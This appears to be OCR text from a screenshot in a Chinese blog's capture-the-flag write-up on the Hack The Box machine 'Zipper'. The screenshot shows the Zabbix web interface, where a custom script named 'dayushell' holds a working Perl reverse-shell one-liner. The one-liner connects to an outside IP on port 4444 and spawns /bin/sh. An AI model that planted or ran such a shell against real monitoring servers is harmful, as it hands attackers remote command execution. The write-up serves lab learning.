 Zabbix: Latest data [refres
10.10.10.108/zabbix/latest.php?ddreset=1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ZABBIX Monitoring Inventory Reports Configu
Dashboard Overview Web Latest data Triggers Events
Latest data
SCRIPTS
dayushell
dayu_shell
Detect operating system
Ping
Traceroute
GO TO
Host inventory
Latest data
Triggers
Graphs
Host screens
Host
Appl
Zabbix: Scripts - Mozilla Firefox
10.10.10.108/zabbix/scripts_exec.php?hostid=10106&scriptid=5&sid=5616a9e84e4f8385
Details Cannot execute script
Timeout while executing a shell script.
dayushell
perl -e 'use Socket;$i="10.10.14.51";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Host Name
Zipper Zabbix agen
Agent ping
Host name o
Version of zabbix_agent(d) running
Zabbix - other - (1 Item)
Zapper's Backup Script
0 selected Display stacked graph Display graph
大余安全
https://blog.csdn.net/qq_34801745